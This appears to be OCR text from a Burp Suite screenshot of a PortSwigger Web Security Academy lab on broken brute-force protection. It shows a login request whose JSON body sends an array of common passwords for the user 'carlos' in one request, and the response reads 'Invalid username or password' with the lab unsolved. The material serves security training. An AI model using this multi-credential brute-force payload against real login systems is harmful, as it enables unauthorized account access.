 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0ab800b0049895db8055212600000091.web-security-academy.net
3 Cookie: session=ec6i6DxF7mjQDj0oElHODdxsU7IsgLSQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab800b0049895db8055212600000091.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 93
11 Origin: https://0ab800b0049895db8055212600000091.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789"
]
}
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Broken brute-force protection,
multiple credentials per
request
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in